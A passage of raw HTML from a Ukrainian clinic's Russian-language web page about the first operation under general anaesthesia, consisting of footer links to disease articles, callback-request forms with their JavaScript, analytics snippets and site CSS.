боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="dde8efeceeededee9db2bfb8afb4baf3a8bc">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="История первой операции под общим наркозом">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="История первой операции под общим наркозом">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="История первой операции под общим наркозом">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="J7guDqAQpVz2Y7H5eQrQoVPS0ZxpEcvckII3iZnJ">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "История первой операции под общим наркозом",
        "image": [
            "/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.webp"
        ]},
        "dateModified": "2022-01-21T00:00:00+02:00",
        "author": {
            "@type": "Person",
            "name": "Клініка &quot;Оберіг&quot;"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клиника "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:История первой операции под общим наркозом--><!--ss_cat_page--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 